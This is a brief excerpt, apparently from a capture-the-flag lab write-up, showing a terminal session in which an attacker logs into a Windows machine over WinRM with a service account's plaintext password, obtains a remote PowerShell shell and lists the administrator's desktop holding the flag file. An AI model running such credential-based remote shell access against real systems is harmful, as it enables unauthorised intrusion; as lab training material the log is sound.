 kali@Mors:~$ evil-winrm -i 10.10.10.125 -u mssql-svc -p corporate568
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mssql-svc\Documents> whoami
querier\mssql-svc
*Evil-WinRM* PS C:\Users\mssql-svc\Documents> cd c:\users\administrator\desktop
*Evil-WinRM* PS C:\users\administrator\desktop> dir
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/28/2019 12:08 AM 33 root.txt
*Evil-WinRM* PS C:\users\administrator\desktop>